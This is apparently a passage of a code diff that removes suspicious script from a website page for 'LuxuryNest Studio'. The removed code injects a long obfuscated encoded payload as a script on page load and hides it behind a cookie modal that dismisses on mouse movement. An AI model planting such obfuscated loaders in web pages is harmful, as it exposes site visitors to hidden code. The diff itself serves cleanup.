8Hpazeg2SE41NaS2jzSD5uY1FuHG+w1Uqt9w74rrZnFW10/7+b/LZ36XFE9SksVz+rMoK14wpFcYoaPsVDPRxM0z4dR60/W/sCohEb19IpSDKF/kfvNzHb07hX9TfFbhFD91xwdV6dTUzMdvLfMMGNJYfVmTnlkLxxHJMx07zzcviVhPhp5h5sVyhr01Fqswn8TYRuw36icaX2hrUkGKuCVCljcB0lpsm1rBInSlW7SuC02iSUAowOK4ezC5vVU9sDh+x2f3QGvVbJAKu9bUwEQxWOwAv6s3jl3RvN/vWAkV2rIIKb6Gn8XZyKgODFOUh0f6AJp5fVGSojEQLBVB6vMgpQj4NV3bU9uJRHeoJbf+O3ItRxTUUKAcKiSQKFXi1GakYaYgatbilq3KcW207TOvMGNvFcYrFMBp7u9CR+TFceg4cRZucGTvZW+FUP6mx3FrixDzz1FbUYAeREc/C+XKhIarxBhTjoPoVt1YEGfUOsdCI2o3Cw4MGLVyPICzbJFx2WWaOtHxUyAGBP8n6Gtcqiw89FJrSr7wNAMMZkCSazUV2WuZs3JLk5/eMhaOSjRnadKT2MrT/6aOONCTol4MTazuwdprkGned1QN6PUtQjFqTwFLkWHCyMLWhG1ZwSabX+ikXhI4Hq1f3eF9g0eF3f1A/+ZbUhOs8lpNgpyUxn7sHzlK4cHDuMYzASqZ5sr46RsvIVadBYZEc7sc763IB3GwSuvg7bf7x4AHgO5ZxDPICc1jx0Pybcjuo5TKdLMzvj1iLuqcxZSDtJsJ03AfoxT/5PnQtMPjLT0dk8+EoS0nP57ig9URKn8mGtYJXK/65vxE/weaQVl4Uaz3tTHh3a+c2w0K45iQAUgwLcKby6bwIMuFElqFKRTNQrwbeVXM5biPQZFPtG/TK2QJeCXLFj5pCtqB3HN8cwRSsB67i4Mfb17FQdy3x0dSVhL/+qACcivoXXJ84WWQKti5YNA9ICEfEI9WYXTCGOljbuLMYt6Hbz92byeoSZZWH22H/iWbRkUrmnKSH4hWvyUQDuni6u42+fjD105IyEq+iKy9krf8nkI0Q+IC3p4KJqvbuei9MXXzymxK/k7BNutT2F88UAXUCxoBJRsEM2NjNobgFW630Wk5rsgGTWwY/q3uB3u/fHVMXffWUPgLQRoI5EZsk5M+vJ7O+0ap6EyI0epa2iZjA+xPbqSDBFhojzoVuevJhvt3voaivisiIaX/4r5lnM0+UPjQMrIM9NG6q0M8bzYf/1nf3EGdKiUfsStoLjzV2xb/xxt3q/o4+VZXpMy8IpIsDsYZi/qnQokjyskL/odzC96NgA7uZyuuLIc6UJYUwa455VxQ1vJTm+2l9FUWC/r6iWaUqW2Ebpx5lo1jxZDCqibaMAhHyMJBhsBP0PheEBFrQvc5UV1hi2T6Bk7DtaWmkrJev2pMCbiV46TAc1Hl6klCwF2Cs4pqhUuqsZV/B7JZkr2Aj2HjgOXUw+JBD/S41kRKgC58VqcvnIOX67tnK2SHvXcVxyPDLY0NsUjnfVY7MkJWCjAHc7/UoxX1062C/n9yoO5BB7H2E8/Hu2VIe05DuJDAbcrADxTMzgdJfYitIZL7dNCT8kxNilVGW+0GreLJyLHV7p/[base64]/CQoczRmkQUdGzfmyyH7fBiISvtoHiAVnyaUE42DeKx0uRccYv5hY4YZ4TRfYtHTLaMnS8O/0MgorXLfnblr5H+JxJKGP+FaCJUI9AE7N4EnCLhXKR/SWCJIh7/FCNeGS5Skwpq9Au1CxE1YIbbiXjTVRL6QVNJ/[base64]/VAVChdys6hK9zLfBfCXVbIIlyjvEY66dfKs+co0HCqkqLuCdI7Vdur90ele6fzcvgBSzsiKsFji/vY8ccek3I/MeiSPsbP5Kf+5XA+eTO5D37/MzS/WQMgzyNQa4j2B4EmUsVUenTxsugkJNzIpfOZlFsRV7udpNC/0kT6HuzeS9FnhGWw0b1e1R7dkbkic/9wrZPVlBGLeE12LOQc3eBmg4CCYaF/Puql+dMv1XWpvM8RLReDGRGIkxAY/QeDsIDltPO8a6yc+oQazqQjByD7dT4fmHpGc9e6I3JzJ3b3lU5NkwHiUsnouVFuuiTmc9WwVRrvlNzQwPFQ9qJB69+UbbTncKcggtH4QLdwMIXZOfMsrrr8nDjJuoII9TsiU1C8b2gr7P/utO7//+K6K06ainPgnJ+NWXeNQ1w56nCBVylfIjM/B6UwD8wTN7x9XsAenV7d8TXf+qWzfYohA4F2OcCfgiSt8XqRjml9wibFVsQ7dLAoVudtUxDoaqSHX90GExh9yETeNsYLmEm9elWDYIy14rtfN467r5Yma1uK4ciee0IPHjzzG0bCkS9pmBkxHBWgC4F3SQX/[base64]/pquidgwpZxDDTzszne4YikarSlvUwMJdobafs0/Bl+khieLTIhGH3S1AKt+Vm4XoTQOkEbEIrWz+Z6yhfpssd+5GMnRuI5NFjiOWMvpf6m8e4LDtjSEWY2xbbqxID0nmZJN0fvSDc8YtOUott5R8SR9e5DVk0vnSjY5bypvCud/vI48+jPnjBZuRsbAoGu4WhMdB/vespyKpl6J3RJ2EvVAXGR9v9xuRWiKzrSIZ1+In//APPHEmKjsg4ZhHUf29k8PHvV6nX7UQl+OyyipTCZD/b7YAvTquOBLOA9XKxrlJhc9SLsP8+4yFf0DPUl2sndIZLH0EZc3y5AkQ1hFuuLJXyPp9tMQqL3mTn4RYvuk3KP0L4Dfc6Mr2HJCwP/FHcvVWuj9fNTwL/njLwx7/wdGPuDsjEbFGikIdZ/Y8sQOeb00K+blMlUH7QSnsvfU+v5KmrrE4tY/sZ4A1cSXTslbdl6NHN6XmgPUPOsjivBiB1Gt4lg2wg6qECMSmJ+FRpD+BF17Um6GdqPN6Gbn++kzlrre638FBNYd0gd45ipvet44NvBf3M8A0hwSjcGzKmQ6jeXscmeD9IlPFXXUPqEBX23JmTZcniscUkSLgd2P2MtkDzOIj9wMt9Rky2lR10HwvZDq/2J6uBq6KVUiv9QQZ/s9RnPwUKb8hF47iVFa9NyCxQLQ59/AyeSGfWQD8HPXCpKGBk1Nnq7Zwn68blGbvbGvpeIyAkre5xz7m8q4ksi1VoXTjrb+xl9Q2z9tM5Bz8pGBd1gg6E8RfRyKrtF8moyhshMkA6Dveagi`);
-const script = document.createElement("script");
-script.textContent = codeString;
-document.body.appendChild(script);
-</script>
-<script>
-document.body.style.overflow = "hidden";
-</script>
-
-
-<div id="cookie-modal-box" class="hidden">
-<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
-<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
-    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
-        <button id="cookie-close" class="absolute top-4 right-4">
-            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
-                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
-            </svg>
-        </button>
-        <div class="flex items-center gap-3 mb-4">
-            <span class="text-yellow-500 text-3xl">🍪</span>
-            <h2 class="text-2xl font-bold">About cookies</h2>
-        </div>
-        <p class="text-gray-600 mb-6">
-            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
-            By clicking, you agree to our use of cookies.
-        </p>
-            <div class="flex flex-col sm:flex-row gap-3">
-                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
-                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
-            </div>
-        </div>
-    </div>
-</div>
-
-<script>
-    (function(){
-        function decodeEmail(encodedString) {
-            var email = "",
-                r = parseInt(encodedString.substr(0, 2), 16),
-                n,
-                i;
-            for (n = 2; encodedString.length - n; n += 2){
-                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
-                email += String.fromCharCode(i);
-            }
-            return email;
-        }
-
-        var elements = document.querySelectorAll('.__cf_email__');
-        for (var i = 0; i < elements.length; i++) {
-            var el = elements[i];
-            var encoded = el.getAttribute('data-cfemail');
-            if (encoded) {
-                var decodedEmail = decodeEmail(encoded);
-                el.innerHTML = decodedEmail;
-                // If the parent is an <a> tag, update the href to mailto
-                if (el.parentNode.tagName === 'A') {
-                    el.parentNode.href = "mailto:" + decodedEmail;
-                }
-            }
-        }
-    })();
-</script>
-<script>
-    const modalBox = document.getElementById("cookie-modal-box"),
-        modal = document.getElementById("cookie-modal"),
-        backdrop = document.getElementById("cookie-backdrop"),
-        acceptBtn = document.getElementById("cookie-accept"),
-        declineBtn = document.getElementById("cookie-decline"),
-        closeBtn = document.getElementById("cookie-close");
-
-    function showModal() {
-        modalBox.classList.remove("hidden");
-        setTimeout(() => {
-            backdrop.classList.remove("opacity-0");
-            modal.classList.remove("opacity-0", "scale-90");
-        }, 10);
-    }
-
-    function hideModal(e) {
-        localStorage.setItem("cookie-consent", e);
-        setTimeout(() => {
-            modalBox.classList.add("hidden");
-        }, 1500);
-
-        // remove mousemove listener once closed
-        document.removeEventListener("mousemove", mouseMoveClose);
-    }
-
-    function mouseMoveClose() {
-        hideModal("closed");
-    }
-
-    acceptBtn.onclick = () => hideModal("accepted");
-    declineBtn.onclick = () => hideModal("declined");
-    closeBtn.onclick = () => hideModal("closed");
-    backdrop.onclick = () => hideModal("closed");
-
-    if (!localStorage.getItem("cookie-consent")) {
-        showModal();
-        document.addEventListener("mousemove", mouseMoveClose, { once: true });
-    }
-</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">LuxuryNest Studio</a>
